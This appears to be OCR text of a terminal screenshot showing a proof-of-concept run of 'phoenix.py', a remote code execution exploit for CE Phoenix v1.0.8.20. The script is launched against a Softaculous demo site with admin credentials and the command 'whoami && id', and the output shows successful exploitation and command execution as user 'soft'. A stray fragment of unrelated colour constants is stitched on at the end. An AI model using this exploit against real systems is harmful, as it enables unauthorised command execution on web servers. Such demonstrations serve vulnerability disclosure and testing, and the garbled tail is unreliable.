 Parrot Terminal
File Edit View Search Terminal Help
┌─[hello@parrot]─[~/Desktop]
└──╼ $python3 phoenix.py https://demos6.softaculous.com/CE_Phoenixb619pdusey admin pass "whoam
i && id"
CE Phoenix v1.0.8.20 - Remote Code Execution
Author: tmrswrr
[+] Starting the exploitation process...
[+] Attempting to exploit the target...
[+] Performing login...
[+] Login successful.
[+] Executing the exploit...
[+] Exploit executed successfully.
[+] Executed Command Output:
soft
uid=1000(soft) gid=1000(soft) groups=1000(soft)
uid=1000(soft) gid=1000(soft) groups=1000(soft)
┌─[hello@parrot]─[~/Desktop]
└──╼ $
.CVIOLET, colors.CWHITE, colors.OKBLUE, colors.CGREEN, colors.WARNING,